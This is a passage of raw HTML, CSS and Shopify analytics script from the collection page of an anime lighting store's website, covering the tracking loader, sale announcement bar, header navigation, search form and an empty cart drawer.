        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42805690518,
      theme_id: 181441495423,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.myanimelights.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.myanimelights.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.myanimelights.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42805690518,"isMerchantRequest":null,"themeId":181441495423,"themeCityHash":"8814116914249242893","contentLanguage":"en","currency":"USD","eventMetadataId":"ef037712-c6c2-45d8-a5ae-5f1e7b306683"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":224411254934,"requestId":"993fe93c-f49c-45a0-93c1-811c836d5f8e-1769416896","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: the-shinobi-collection","collectionName":"the-shinobi-collection","collectionId":224411254934,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.myanimelights.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.myanimelights.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42805690518"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181441495423"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.myanimelights.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25248064504191__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25248064504191__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25248064504191__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25248064504191__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25248064504191__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25248064504191__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>Our 25% OFF Winter Sale Ends Soon</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>Buy 2 Get 1 Free</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25248064504191__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OmL6amSU2OZONJl5rmO/4khBplVyshEKKl+UzzndFkQHrYPCQqCeXK1qwTgBLTZEmyQ5+OxiysYSbj6pzn48Xm/MxmQEHVDFmtME8PILDe0/AMzFwKQ0FQJuq10Zgqmvz/I+QDPq77VYtAGzl/L8gTqGsXFhqWhFT1pCwxps+tx7smPV68RojAgiYUQdP2kg1ayjTT4L+rGXRSb1Z1ktULpfAHlFIttL5+vikqQHqs37imNTfXmEeAjIGGraTnHgbnrAd1xInx5rPSOfiWj93Jno1CZS8gcf6vwumaQR8Kmv9C1I3TQcCd/18vjwsiuXCY9Fx4j0EQ99RfMM1LqQxbcCgS3rNPEgRK8bYpUESeWDg+7kJfDJOSrKDzY4kM2hTF47gTA5deNEwskzsnLgjlWfsCmWd8Au8emyVwYHSrI=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop Now
                    </a></li><li><a href="/pages/happy-customers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.myanimelights.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/Myanimelights-105346621340458" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/myanimelights/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.79447052686489%"
            
          ><img src="//www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=500" alt="MyAnimeLights" srcset="//www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=50 50w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=100 100w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=150 150w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=200 200w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=250 250w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=300 300w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=400 400w, //www.myanimelights.com/cdn/shop/files/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201&amp;width=500 500w" width="200" height="63.588941053729776" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop Now</span>
                  </a></li><li><a href="/pages/happy-customers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/track-your-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OmL6amSU2OZONJl5rmO/4khBplVyshEKKl+UzzndFkQHrYPCQqCeXK1qwTgBLTZEmyQ5+OxiysYSbj6pzn48Xm/MxmQEHVDFmtME8PILDe0/AMzFwKQ0FQJuq10Zgqmvz/I+QDPq77VYtAGzl/L8gTqGsXFhqWhFT1pCwxps+tx7smPV68RojAgiYUQdP2kg1ayjTT4L+rGXRSb1Z1ktULpfAHlFIttL5+vikqQHqs37imNTfXmEeAjIGGraTnHgbnrAd1xInx5rPSOfiWj93Jno1CZS8gcf6vwumaQR8Kmv9C1I3TQcCd/18vjwsiuXCY9Fx4j0EQ99RfMM1LqQxbcCgS3rNPEgRK8bYpUESeWDg+7kJfDJOSrKDzY4kM2hTF47gTA5deNEwskzsnLgjlWfsCmWd8Au8emyVwYHSrI=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.myanimelights.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MyAnimeLights",
    
      "logo": "https:\/\/www.myanimelights.com\/cdn\/shop\/files\/LOGO_V2_anime_outlined-min_9e0058af-1c87-4c93-95e0-bdaa905eb57f.png?v=1689241201\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Myanimelights-105346621340458",
      "",
      "https:\/\/www.instagram.com\/myanimelights\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.myanimelights.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.myanimelights.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



